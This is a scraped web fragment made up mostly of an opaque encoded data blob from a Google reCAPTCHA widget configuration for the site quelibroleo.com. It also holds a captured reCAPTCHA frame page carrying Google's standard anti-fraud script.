YEwqzCgBbCmcKNw5zCncO8wqh7w4bDsMKSbBpjw6jCgMKFwotvesO6cgo3w68Mak/DrsOCw4lRX8KgXiFKwqjDp29ydWtRLsOowpfDjnBrw6UKXcK9J8O7wpLDoXLCjTfCv8OuVMO0bRvCksKcwojCj2oiwoxrw6s/NMKCwoEmcj3Do084XD4RfsOawpnDtgVyXAcXwqbCqMOUDMOiwoHDrXfCjUjCsMOvwocDR2lKw6w+ScO+McOEw7LCtXMcRMKZwr9nbsOGwq/[base64]/[base64]/CgcK8F2VURG4dwpvDnRbCoW/ClnjDgcO8P8Klw6vCqgLDk8KaAjDDiRxsw6o+WMKuwpXDvcOCAcOywq/CqMO9I3jCmWnCiTTCkk3Dgj8Sw7UEXsOeRsKrw4ogecKBwrPCpMKCw5MUC0rDgcOYG2xIKMOVY8OGWD/DmFjChsONw5NdNkXClQRjwok6NcKyK0dzwqDDtsOvCMKpwr/CkQ5aCMKxBVwzTsKcYhTDq8KfTFTDmsKMwqVFTcKcw6/DvcKrPHcUaxnDrH8OSMKuRB/CjMOpwp3CicOzGcKrw4tLRsKKdsK1CmhQJC7Dsy5vw4AxwrrDo8KHDsODR8KNX0RYUzTClCYLw7nCn0XDt3lNckA2wo8lWcKnw4RsXAXCqMOZa8KkbsKZMcKMYURHfSbDhkrDpcOkR8Klc8OEw5LCvBDCoMOXTClSLGjCmMK/X1gJfERBPsK2w4/DqQHCuSDDhxERwrQiwrjDpTLCizVgbMO7w63Dqx/Dv8KDABLCnDt1wpPDgMOTwqtWwrs3eMOBwoLCjcOof3EOShnCl34Mw5ZHw4dAOcKowpDDocOow4Nbw4kEBXsoSRvDksKtDQ3CnMOTW8KQDmrCv8KCwpXDusOUDMKSwoQqZFUewrPDu8KYAGXCocO/w7/[base64]/DjcKvVGPDsMKuwo9Gw6vDvcOacU7DngtbwqfCoC4sEn1cJ8K1QsOGWkNYwr7DmyF0wqnCiD52e8KgcVbClsOXw5Inwpp3w40rw6rCg8KqwoLDvEDCsmVPw5dKYMOrTEbDvcOOdcOKIBXDniUQw6vCt0zCncO+wqDCjgBdBCrCscK2w6hBWcKlwqdLwo/DmQbDvDlQw5whw70KwpbDjhAgw7YQPcKiRyF9CRbDgsO8OV/CisOZw6NPwptNwq7CrcKlw7toQMONw6IqQRvDp8K6w5M1wqEDf8ONwpFACMKmwp7Cmj7CkkLCssO5wqF1VVEow4pWX8OraVoPwr0rEcO9wpDCpD9uO8OQVcKXWcKlDsOyPy/DklHDqsKsdMKoIUFtw61uIy3DpcO0wrAsWsKbM8Kiw5TDrTLCvVXDnllbLsK4OsKXwo/DjjrChAJFKCPDkDAQw41rw61Bw4bCoDPDmsOuCRDDtcOMwolsAMKywqTDmGrCpcKMwpkXw5JmdcKLC8O9F8K1RMKdPsO3LXvDr0PDmsObwrvDpiLDtgg/w50PPl3Dt8KPw7PDvsO5MEDDjgbCnMKjw6fDhmo3VcKqwrBVw7XDtxnDg8OQwokXwoExUkHDjT0kXRfDnsO6VMO2MsORwqjDoC11YsOgwoR0w63Cn0lhIsOCwpYmw4nDv8KTw7V7wosDYBdxw6U7KynCm8K6woE9w4rDuFoIwpweQCVoA07CpB0+wp/DkcKdNcObDMOWClvCvsKQw4HDlcKPwqhswoVpPwfDqn7DnU5awqnDiDguNVHCrkZ/[base64]/DksO/JW9CT8OdTcOCfcKyw6xNwoLCp8K7IsK9csOnw5s1A2dQwoY4w6V1ej9WBV/Ct8KFck/DmsOmwrPCmD7Dg8KIwr3DnzwOXzwsw5DDs8O2C3wYw6RgMSI6IwPDkAx+worCosOoLnQ4RmY+w6HCvi7CgR3CksK9wo3DvgdBw4Ruw5sdAsOtw5LDrCdXwrsOKGxnw5EGNMOrKDPCuR99w5M/w7jCmhBvagoFwrxbCMOAGGtEC8KWX8KrAW5Jw4PDhsKywpRWH2XClT/CpEjDoXdPEQ7DsD/CjsKhKcOLwq4kQTERw40JASjCiSlLfiY+FjRDPi8/[base64]/Cg3bDtcO0OknCrFUyPQnCoMOnesKUw6kOw77DrcO5w4nChcKEIMOJw45aw5jDpy/[base64]/DpjnDpsKUwqQIw7XDggYbw4o1wqRhH3zDhcKqw4IAwos8wpRaw51lwohhwpM4Yg8nwq/CthnDkcKlwrfDug0OGcKrwpDDp8KON0gwKzPCrsK/[base64]/DvX0rKCnCh8K3w6hwKcKYDgNXw7A3w4AxwqDCqi4JEsKdw73Dg8KywqbDm8K6IMOvaMOsKcOBRcKtMMK8w5XCq8OPasKTYXVbwpbCqMK9O8KNbMOTfRXDrz3ChMOgwpzDr8OsOyJPwrDCrsOfwqBKw7jCh8O8wpLCl8KXOA/DjUXCtkjDgF3CscOyIG/Dk1UoX8OHw59OGMOvf8OXw5Axw7fDjWLDtBkAw6rCnsO4w64JR8KFHDUdPMOxF0fDrnjDn8KBbnoxI8KzbCMowpthWnfDsQgYaFjCn8OMw7U8bmLConbCokLDuBgPw6lWw7vDv8KDwoTClsKOw7zDvU/CvMKMAlLCicKvJMKfwqcmE8KsRsKjw4pow44TKF3DqAbDkncNKcKNCEjChA3Co1kkcC5ewrIcw4Rowo0KwrnDjEHDkcKfw4Ive8KRDVHClCkrwozDlMOGcGRWY8OePMOHZEDDvMKPMAJ0w5Y2HsKpdcK2GHxgO8OFw63DlkVTw6s/wrjCokHCuxnCoWMRQ17CmMOCw7vCi8KGaEnCvMOzTSodG34Dw7vDkMKzeMKzO2/CuMOmN1RlZD5aw5RIYcOTwofCl8OEw5hFecOjY11Swp/DnC0GSsOowp/CpnZ7bQpJwqjDtcOGGMK2w7/CqQYmRsOcGw/DpUrClR0fwq0lTMO9RMObwrrCpj3CkAo8CsOXw7NUdsOPwr3DssKzwqB/dXAOwo/DssOxYQgraRHCjQgrMsOdV8KsJF1Pw4rDrR/DpcKAS8O2fMKfG8OQbMKwLcOtwrcTwrY4OEHDuBUCE2nDlg7DlikTwoMSVSBLeRoEKSvCk8KQdsO3LsKYw7jDswTDuCDDjMO5w5rDtylvwpPCpMOPw4QRPcKlU8O7wpPCkAjCryjDsGEVQsKFQ0/DuzJ0BsOjw5VYwqleOMK/OjQ1w5XChhsxYARAw7zDicKFeyLCiMORw5vDtMODw5I9Cltiw47Cm8KNw5lCA8Kvw6PDtcK4DsK4w67ClcK2wrXClGkzMsKawrZww712HsKowoXCvsKYG3HCvMOrTX7DncK1XG3CjsK+wonDsW7DsjHDs8Orwo8fwrzCuMOONTrDojzCom3Dm8OSwqLDlR/[base64]/CqcOJw6FbdWJtw6ouYcOUwqDCiVLDpcKPw53CvTDCmMOwcgPDpz/DoWLCvhpqHMKYbcK/[base64]/DiW/CqBF+wrvDtsOHZMKiw4IRwqFPwrzCisKsOXpRLwN/[base64]/anHCj8KrPWVZasKfUMOScHXCsVAew50yKUzCl1kXTDTDvcKGFsKLwp/DhAoAwoYJwoARw6LDoRc+w5nDg8Opw5BswrDDosKfw61LSMOpwq7DgxI/SsKHNMOUIQIgw7xHTGXDmsK7asKSw74XTsKSW2TCk2vCqsKnwq/CkMK+wrgoOcKsVsKtwojDn8K0w4hNw6TDjC3CrcKgwoEsaSVUHCEKwovCi8K6WsOOfMKBHS7CnwzCtcKXw5oIwpUGB8OxVBtSw6zCu8KlZFRXeQXCocKWDl/Du3VVecK6F8KrRykbw5zDgcOtwr/DiA0iY8Klw5fCg8KSw6Y/w79rw6VpwobDjsOOBMOKYcKyw7Qww5oaO8KdETAww7rCvR0kw57CpG8VwpvDhw3Cu1cQw6PDs8Oswo1NZQjDu8ORw788OcOFa8KQw6gTN8OmNFM/WFzDpMK1f8O+JsORHxNGT8ONG8K2ZUxNHCPCs8Oqw7AxTMOmHVwWFzEow5jDtMKwTT7DpQHDjQPDp3/ChMKTwoEWPcO3wobDiAfCkcOiEALDoXdDchFOSMO4S8K9XiLDnClHw64/BTDDvMK6w5fCisOpBAAFw5LDukxWEh/CpsK+w67ChMOEw5rCm8KMw7/DmMKnwphQaGnCh8K8HUAPB8OKw7UGw7zDucOXwqbDq1DClMKtwrPCpMKJwrY+asKfBzXDjsOtWsO8RsO+w5jDuRUPwq1IwpsMfMKaEQvDh8KQwr/CjV/DgMKOwovCgsODEk03wpbDocKwwrLDqjxdw4h5LsKAw4YPeMKKw5lawpBidHFyRljDqx5XUlpQw4M6wrHDpcK2w5HDmRNHw4tOwqIgO18ywq/DusOcc8OqcsKwXMKVclA4wotFw5HDmAXDjCfCq3A5JsKAw79WOsOBwoxaw7DDhGnDiEMBwqjDucKVw4rCksO4JMOjwqrDtMKUwphxa8K2UTtWw6XCmcKOwpPCsnFNKDohAMKdNn/CgcKvRCLCl8Kaw7LDo8Kww6zDs8OdVcOew5TDsMOAY8KxA8K+wo0lUU7DvmUSSMKEw6zClcK2Z8O7BsO8w40aU0vChTTCgTteJ1BoeBcuGnMhwochw5Eyw7/ClMKVJ8Kyw4bDn3l9QmAlR8OKdC3DucKxw4jCp8K9e1/Cr8O3BlTDocKqOVzDlhJrwobCq1xuwrTDj2lZPBfCmMOhLntaNGttw4zDom59VwkWwo4SBcO/wpZWTcKlwrY0w7kKZsKVwoLDl3A4wrPDimjDmcOMLULCvcKKVsOZGcOCwqPDmsKLdF8Lw4fDpQFEA8OYwrgzNyDDiUhYw5phNjoSw4vCg3NqwqbDr8OCTcKBwq/[base64]/CtG4qRMOdw4HCmsKGOcOEAMOgP8KSw7fCuULCuhPCoMK1TMKew5Fjw4LChk1uXU/CvAzCmGEMXwpgw5/[base64]/DgMK7wrdRw6PCjXVvbmI4wrw0w5XDkwTCpWMnwrvCpCBDKlrCjW5WwrDClGrDlcOtWm5jH8Ogw7DCrsKhw58gMcKCwrXCjjTCuT3Dq1Ajw7BMZ0F7w4tqwqwdw4EsFcKASj7Dj8KCayDDiUXCmi/DksKacgQdw7fDh8OOexzDvcKoWMKPwpo3aMO/w40sXllTURMMwqPCksOHXcKXw4bDvcO9dcOHw4NGD8O/FlDCjXLDrS/CpMKwworDgigHwoVhNcKwNcOgNMKbG8OLdyvDh8O/wqQRADDDnSVMw7LDnypcw7trfX9Sw5IFw4Raw5LChsKebsKEezJNw5Y3DMKCwqbCvsO7L0jDpWAdwqM3wpzDmsONEi/Dh8OEUnDDlsKEwoTCrsOLw57Cu8KiaMOqIwTDmsKXUcOgwpYaTULDnMOAwoZ9XcKzwpbChisFH8K9YsKQwqHDscKwLwnDsMK/DMKBwrLDmxbDjzHDicO8KwAgwoXDvsO/TAMrwpxJwoUnA8KawrdIKcOQwobDrDfCgQ0+HcKkwrvCjCENw4vDvD5Dw6NAw60Kw4QIBHzDkzXCsUTDp8OJRcKzP8Kgw4TCicKBwoQuwoXDjcOnDMOLw6Rzw5x0YRYTLjwbwp3Dh8KgLgPDmcKgbsKyFMOZLSzCosO3wp/CtHUYLX7Dq8KUG8O6wrUKejPDg2Rpwr7DqRbCoSbDq8O1TsOWE1PDmDzCmhTDiMOAwpfCpMOHwpzDiTw3wonDpsOBLsOfw6p6XcKjUMOrw6AcIsKqwqdjccKEw5jCuwwgHTDCrsOuURVSw5RWw4DCnMKOMsKMw6lnw4/DjMOVLyNaEcKnM8K7wo7CmU/[base64]/wqbDvSwdw4cCwoLChUHDowN5GA9gPMOKw4rDtcOmGMKpRsOpU8OMQghaGzg1BsKVwo9rX2LDgcK6wqDCpFV6w7HDqH1QMMKuYRTDlsK5w4PDvsOxTAReTMK9e3TDqgYPw5nDgsKGO8O3wo/DpD/Dpk/Dg1PDq13CvcOaw7PCocO+w6cjwrvDkmrDgcKgBioow6cdwoPDp8KwwoPCmMOSwpY7wobDscK8MhbCvGDCjGp5EMO7bcOZGHtrMw/Dnno4w6BswrfDt1RSwqoxw5RHGxLDqMK2wrzDmMOLVcOfMMOWNH3DmFfDnGfCn8KSblDCgcKFNXU9w4bCpFTCjsO2wr/DqBHDkSo/wooDecO6XQoawowILgTCmcKgw6c+w4kUewnDlX9gw5YEwqPDsGfDkMKRw5ZPBQLDtDTCicKjEcK/w5Aqw6AXF8ODw7nCo0zDq0fDj8O3ZcOGF2/DlgR0J8OfJi4Nw4bCrMOncxHDr8Kgw6tKQnzDlcKCwqPDp8OYwp4PL1rCulTCtcKvNGJsHcObQMKfw47ChsOvPWs+w54iw6LCrMKQc8KkXMO6wqoKUFzDkUMUaMOOw4BUw7vDk8KzTcK7wr/[base64]/[base64]/Cq8Kfw73Cj8OzKjDCkcKDa8OiwqfCiQVZVcOew5zCrcO/[base64]/DuhPDqcKzw5zDr3bCq8OtZw3CksKEI8KzFsKHwozCoFfCpsOMw5HDqVnDpcO6w6/DjcOzw6xlw7QvWMOTSw7CgcKcwpbCuWzCpMO0w5TDsj0UH8Ovw6vDihrCqGfDlMK9DFPCuRTCu8O/e1nCgnAxWcKcwqrDhTcycT3CosKLw7wOX1kqwqfDkhjDjltAD1o3w4TCqBgdT2BFEQXCvl8Dw7/DrE/Dgg/DncK/wrbDvXUlwqprbMO2w73DlcKdwqXDoW8Vw51fw5fDv8K8EVgFwpPDkMOFwoPCmjLCn8OVOTRxwq9lRFEVw4bDsTk3w4hjw7gUcsK6dXwZwrhHJcOBw5cCLcKkwpjDqMOZwokMw6PCgcOWG8Kmw7/[base64]/PQ9vw4kUwrZnw5TDhD81bMOcwo/[base64]/[base64]/CjlA4w5jDqcKCwp8FJ1/DgGvDgcOIByXDl8Khwro2bMOzw5zDiGNgwqgNw6TCr8OHwosRw5B3CX/CrxsPw6Z/wrLDi8O7BDnCh3dFYkfCv8Kxwoosw6DCrxnDmsOxw5bCoMKGJkcHwohew7I4GcK6BcKzw4/CocO6woLCscOWwrkBcEPClkhEMzBPw6R4A8Kmw7pVwqZXwovDosKia8OGHGzCllHDrHnCj8OZSkMWw5DCisOLeEjDo3xEwrTCrMKiw4PDqUgLwo46AmXCqsOmwoZ9wq5zwpxmw7LCgjLDkMOjeCTDhlMuHCzDo8O2w6/CoMK2YFFXw7bDh8Ofwplqw60zw4BDOhPDsmXCiMKOwrTDqsOaw6sLw5zCm0XCjCJuw5fCvsKFdW9jw5Qew4fCn04abMKEccOWU8OBZMO/wr3DuFzDn8OqwrjDnXMXEcKPOcO4B0fCiAZ/ScK7esKZwrXDpFAIRi/Dp8KvwovDmcKtwp0+BFvDpinDmwVebn1Nwr17OsOYw6rDqMKxwqLCmcOPw5jCusKzJsKTw643HcKjOTdCR1/DvMOUw5okwoAdwq42ecOfwozDjBd7wqAqfi9WwrVswr5OAcKfccOBw5zCqcOiw7JKw4LCscOywq/CrcOWTS3DjDrDuQw2TTZ9NHrCu8OOTcKNWcKcKsOEGsOzI8OQdcO9w4zDvhI3GcKhZj4Ow7zCnArCl8OwwpLCsjPDj1Epw6QRw5LCpWMUwq/[base64]/w6DCjkHDpcKRGjrDl8Kkw5/[base64]/Dk8KCwp4YS8O7w4DDqsKPw4xbB2ZTb8OuwrFAw5N1fCYEH1PDhMKVFW/[base64]/wrwkw6U7wrnDizp6I8K3w7kww4w/[base64]/[base64]/CvVnCqMK4wrbCh1kAwpbDtF/CgjXCj8OjOcOFe8KdwqbDm8OODMKww6rCmMO4JsKIw4wUwpopBcOGP8KfVcK3w64MSRjDiMKzwqvCtWBWLWjCtcOZQcKCwplLMsKVw5jDjsKEw4fCrMKuwoTDqEvCpcKKHsKAIMKjQsOAwrM4DsO/[base64]/DucOzwrUtwovCtQA0ScKyFcKfEU51wpdrw77ClsOmesOFw5c0woElJMKmw5UZGUtQPsKANMOOw6/DsMOicsOZRELDq3VgOCw9WnRZwpvCq8O2M8OWIsO4w7bDgzLCplPCnQJBwqlrwrXDh3k6Yk5yXcKjTy1gw4jClAPCsMKtw6xLwp3CncOFwpHCvMKcw5Ikw53Cgmh+w7/DnMKqw47CtsOYw53DlQFUwoh4w4TCl8O4wp3DvBzCmsO4w54ZNiJHRVDDinZlRD/DjkbDuTpNVsKcwo3DvjHClHUcY8OBwpoSU8KzNhzDr8Khwot/csOTCiPDssOzwo3Dj8KPwoTCty7Dm3YmUVIMw4LDiMK5McK/dRNEE8OHwrdOw5TCiMO5wpbDhsKew5jDlsKnBn3Cu3gew69CwoTDmcKHQirCoD4TwrUnw57DosKYw67CjVEXwq7CiggNwqYtAh7DnsO3wr7CssOlAB9rDWoJwobCgcOmJHrDkB0Xw4LCq3ZkwonDn8O+emrCtB/[base64]/DucOPeCnCtCDDp8ODwrh5wo7DgMOTK3rDm0Q0M3rDsMOmwqLDqsOXwpxeUMO/a8KLwrE4LzEUUcOSwp4owoNxTlo2GmkPfcOBwo4QIjFRX1DCmcK7EsO6woPCiVvDuMKwGyPCtynDk0FVK8Kyw6krw5bDusKDw5xXw6RNw4QaESIRdnoDdkjDrcKgaMKIBQ98KcKnw78VfMKuwoFIY8KmOQ5ww5tgO8OPwqfCpMORckwkwphhwrDCiBnCssOzw7E/[base64]/CjiXCmcKHSsKIFcOtK2nDkyXDpsOKw4LCmjg+V8Otwp/[base64]/[base64]/DiFzCksKbwp3ClsKdwrHDp2MMw4XDsz1Kw6c7AGJrb8O2fsKLPMOxworCpcKywrnCucKFHmUhw7JJOsOkwqjCvFRjZsOfeMOQXcO/[base64]/[base64]/Dl8O/Y8Kcw5PCuMOcw554My3DncKIZsKPw4dxMcOdw74cwq/Ch8KrZ8K0w7kawqsgV8OYbX3CosOxwpRFw4HCqsKpw7/DmsO0EFXDj8KJJTfChlDCsnvCgcKiw7ckY8OuSX98KwpVY0Euw5vCtCEew7TDmWTDtsOPwo4Sw5LCrnMRIlrDm0E/SXTDiCsuw7kAB27CqMOTwqnCkDFXw607w4fDocKcwo/ChyDCq8KMwootwqTDocOBWsKAJj1Uw44XOcK8e8ORaiNdfMKUwqDCqQvDpmlRw7xtFsKEw4vDq8KDw75nHcKwworCsHLCuy8NTWdEw7lDVH3CqMKaw4BJPhR/eX0twoZOw7owIsK3OzVmw6czw4BtQSLDj8O+wpx3w6vDgE8pbcOlZSNySsO5w4zDu8OhJ8K+NsOzXcKTw44UFUZ1woxKfHzCnQPCpcK8w6E/[base64]/DgFJqPsOJwo/CvsKUw5vCk8Kxw7PDuVpQwoY0CznCmcKzw45bE8K8cUZlwrQJVcOnwo3Crl0Uwq/DvDvCg8KHw50nSxbDjsKFw7oxfhHCicOSKsO0E8Opw6Mqw4EFBSvDh8OdOsOmG8OoEmLCsEoIw7DDqMOcFW/Dtn/Dk3AYw5fCoBlCPcK7YcKNw6XCvVkiw47DrE3Ds0XCik3DtUjCnRTDhcOCw4hXBMKNOGHCqwbCu8Kxd8OrfkTDpVrCqnPDuhTCo8O6ejh3wo4Gw6nDp8KGwrfCtnvDucKmw5jDlsOHaDHDpS3DvsOeK8K7aMO8acKoesOQw6vDucOGw7NWfUfCun/Cr8OeEcKpwqfCpsOaNlonbMOfw6pefh8Bw598DBvDm8OtHcKWw5oMdcKDwr92w4vClsOJw6rDgcO2w6PCs8K0dR/Clikfw7XDvznCmyPCisOiB8OTw65/[base64]/[base64]/[base64]/DqifCncOiTcOcwpQAM1/[base64]/wrbDm0EZw7HDmcOTwod4CMKLYcKhw6cww6vDl8K2WsKkEjBYw4YEwpXCmcOIOcObwpvCtMKdwrHCgy4oOsKCw5o+YiRPwo/[base64]/w7/DiMO2w5pHYsK3w6TDmBt6aMKBwrrCmUzCoMOTTGF2JMO6BsKwwohXBMK6w5kdcVdhw60HwqZ4w6TCi0LDmsKhGk85wqM5w7olwqw/w7sGM8KUV8KxF8Omwo85wog+wrnDoXp7woxww7/CiyHCgwg4VBFTw6B3N8KowpvCmsOgwozDjsKXw7ElwqRNw5FWw6Vpw43CqHjDh8KODsKSRnZ9V8Kfwoxtb8OcNQp0ScOgSljCpjwEw7hQZMOnADjCvHjCpMKAQsODw5vDiiXDsj/ChitBGMOJw5nCq2NTaHfCvsKRa8KWwrogwrZ0w4XCgcOTMn5dVkdVNMKLa8OlJ8OsUMO/Uiw/Cw5ywpkpFsKoR8KDQMOQwpTDtcOqw5JuwofDuhR4w6gcw5jCtcKiRcKPVms6woLCtzRfe0FuSyAaw4dtRMOrw6fDmQDDhnHCkVoAAcKBIcKpw4XDrsKyVDrDkcKOUFXDj8OTPcOzCX03ZsORw5PDqsKdwr/DvU3CtcOXTsKRw6TDjMOqacOZPMO1w44LNjATw4rClgLClsOvYBXDm1TCmD0qw4TDrW5XGsKew4/Cj2PDu01VwoVMw7DDlFPDo0HDg2bCsMK4MMOfw7dcWMO0MXzDkMO8w6vCr1NTD8KTwqbDpUHCuEtsAcOAVG7DiMK7YiDClm/[base64]/WnApwoVXSU/DpinCuMOOd2F9NcOVLcOQw54nwqjCuMOzYSpdwp/[base64]/[base64]/dMKCXsOXw6/Dpy3Ci1RjAzLChsKcOHtcS3Fzw4HDmsOlVMOSw4Ikw50KFl9SUsKhG8KDw4LDv8K/M8Knwq0+wqrDt2zDh8Oow5fDrnw5w6AXw4TDi8Kwb04yHsOkBsKZbcORwr1Tw50IdALDsHl9UMKGwqcTw4DDszfCiTHDtxbCnsOqwpbCjMOcahMfXcOmw4LDicK4w6jCi8OrIGLCv0vDscOcYsKfw7FEwqXCl8O/wooDw4x9T24sw7PCl8KLBsOHw41ewofCiXrCiEnCnMONw4fDmMOzdcK0wq0ywrbClcO+wqNgwoLDvi/DohXDjkkWwrfCm0fClyJKeMOzX8Odw7Bpw5LDvsOAdMK9Ln1+csOtw4bDtsO4w5zDncOEw57CicOOasKARRPCpWLDrcOfwovCl8O6w7jCisKkScOcw6w1FE18L3jDjsOTMMOowph0w7wIw4/DqsKJw5E4wo/Dq8K9bsO9w7Bvw4o9NcOYcRzCoG3CtWRQwq7CjsK8FznCpVARPELCmMKUccOJw4YHw57DgMOreSFqf8KaC0NXFcK/VXbCoRF1w4LChVFAwqbDiC3DoDY3wqohwpDCpsOdwqfCqFAFT8OeAsKeUX8GASfDik3CqMKXwqHCoANXw7nDpcKJLsKGHMOZQ8OHwp/Cu0LCj8Osw41Bw4BuwovCkinCojEYRMOow7XCncKmwoVRSsO8wqTCu8OAJBHDiT3DlTrCm38hdG7CmsOnw5JlLkjCnGUxEQMBwpFgwqjCsDQxMMK+wqYlJ8OgTB9ww44IYMKGw5ATwrxQIkp8T8OUwpcfeWbDlsKZFcKYw4kGHcO/wqcmaS7Dr0fClBXDkjfDgXVuwr0tZ8O1w50+w44JUljCnMOJMMOPw7rDjULCjzVaw73CsDLDh1HCoMOzw7fCrjVOTHPDr8OtwqZAwohaIsK0MkbClsKewq/CviMPXX/DscO3wq1oGmfDssO9wqNewqvDl8KUIyd9VcKDwo5owq7ClcKnesKkw53DocKOw6BWTWdZwpLCiQrCssKWwrHCgsO7OMOMwonCjTJ6woPCkHYEwrrCrnUtw7IEwqDDhGMYwqo6w5/CrMOveHvDh0TCmDPCgl4Cw5rDtlTDrjzDjWjCvMKvw6nCuV4ZV8OvworDvCVjwoTDoBnCiQ3DtMKGZMKqR1vCksOLw43DgG/[base64]/O0EMwrBVw4XCpcOHZxdUw6YSbhIGRFM3MSTDv8KCwp/DrUrDpW1pKh1lwrrDri/DnyTCmMK0IUHCr8KZXUTCjcOeGCMDKRR5AjBAO0vDog1cw6wcwpEJTcOqBMKzw5fDqgpsacOSHmTCqsO4wpLCmMOwwqnDkMO2w4/DllrDlsK6OsK/w7JXw5nCp0fDjBvDh3EDw7FnZMOXNGrDo8KBw6ZRXcKHEmDCtFITw7nDm8KdRcK/w5k3DMOrwrtFW8O5w68yLsOZPsOpUBtuwo7Dhz/DjsOXMsKPw6nCv8O2wqRlw5rCqGjCscKzw4zCol3CpcKKwrEwwpvDgxh1w4pGLELCo8KWwrnCqQwoW8OvHcKvBhInfGTClMOGw7nCjcK3w69mwq3Dt8KJfR4Vw7/CrCDCjcOdwqwYAMO9w5TDrMKWdh3Dl8KnY0rCrQN5wqnDrCskw6tuwphxw4sMw6DCnMOQRsOqwrRiMSwvbcOdw4NTwokDdSJhGSDDjBbCjkt1w5/DrxdzM1Mew4hmwpLDrMOME8K8w6vDqsKdIcOzGcO0wrExwq3ChHdgw51Zwo5sTcONw6TCpcK4eGHCqMKTwqIEMMOWw7zCqsK3EMKZwohHb3bDrxw9w6/CoxHDucOFEMO9HR93w6HCqz8Xwq56RcOqIBDDmsO4wqB+wq/Ch8KVCcOkw7kLacKXL8O0wqQZwp9iw7TCtMOjwowJw5HChMKXwoXDksKGHcOPw6oGT0hsecKkSCXCgWLCvSvCl8K9eXB1wqpmwrEjw5HClDZjw5TCvcKAwo8LHcKnwpPDtgdvwrR/[base64]/Dg3kww5UkVUtGbj9Mw7YQeRNYw4DDgDJrP8OWWcKAChpyFx3Dt8OqwrVDwoPDuV0ewqTCi3Z0C8OLecK/bQ/CtW3DpcKsHMKJwq/[base64]/DssOkwpo2OCtewrYgE8OUwpLCul49dl5BwrcNUm/[base64]/Iyt1w7rCjVRewo9HUMKkXMKlw5zCll/CgMK1KsK0wqwZVhHDoMKbw5V5w79Aw7nCh8OWTsKEQytKWsKkw6fCpsKiwrctesOxw4fDjsKySVJcNsKow4M/w6MTNsOcwoknw58QAsO5wpgNw5BSN8OLw7w6w4HCoz7DqGXCtsKywrAvwrrDl3nDrXl0C8KWw4Fswo/CgMK5w57CpUXDoMKSw7w/W0/CuMKZw7HCnU/DtcO4wq7DmT3CuMKyZsOSKGk6NwTDlQTCl8KiacKdFMKyegtJVzsmw6pDw7vCtsKoGsK0FsKEwr4iRD5qw5Z+I2TClQ97SAfCmzfDkcO6w4bDo8O1woYPAGTCjsKXw6PCtDo5woUJUcKiw7XCjUTCjmUKZMOHw6BlYWkMW8KrNMKDA23DgQXCpkVnw5LCqiNbw4/Drl1rw7HCkkk9azUnUlnCjcKbUjx5aMKBIAoFwqgILywvRVJ+CEI4w7DChcKgwoTDtmrCpQVpwrMkw5fCo2/DpcOFw6RtAS4PLMOmw4vDnlxsw6TCqcKbSGvCmcObOcKWw7Q4wo/DujkGCQ51FkfClh9YIsOiw5B6wqxnw59bwoDCmsKYw45UUQ4kD8KhwpcQXMKKZsOiFRbDvnYJw7XCgX/DqsKFTyvDlcOgwp3CtHgMwonCm8K/UMOmwoXDnncFbi3ClsKKw7jCk8K+IA91bxMrR8O1wrXDq8KAw5rCmnLDnjDDisOew6HDlEpla8KsYMOeRFVQWcOZw6Ihwro/Em3Cu8OiYDtyCMKLwqfCkzJnw7dNJGw4S1LCtz/Cq8O+w4zDucK2LwfDlMKKwpbDhcKrEjZFL2LCg8OLcmnCsycMwp93w6pcL1vDk8Osw7lsOENnGMKnw7xaFsK2wplHHWohGyvDo18mdcOTwrMlwqLCrWbCqsO/w4F8CMKIQH8zC2giw6HDjMO7XcO0w6nDriVzZUDChWUiwq5qw63CqVtGTDRgwoPCggk3WUVqLsOTE8Ojw5cRw4LDvirDsHplw5/DhXELw67CiA9OZw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IdK6UoyFsam+zNgmaiRATBSCiHFkfizU9cFz4vuFB6w\\u003d\x22,1,0,null,1,1770055058173,0,0,[152,16,251,208,172],null,[67,130,95,99],\x22RC-Atjl6iXUBQm63A\x22,null,null,null,null,null,\x220dAFcWeA4Xp1WiKZ-tenxivZ7rEfmjZnT4Z7CpTsnaZPqPwBIOtrxjCSN_LSTeRXYBD-vX8Yyru9kJEaf9I4qrHyHy9OHBUunzQg\x22,1770137858152]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-9-3DHgDYGqT4nZ3A89zYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770051460676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>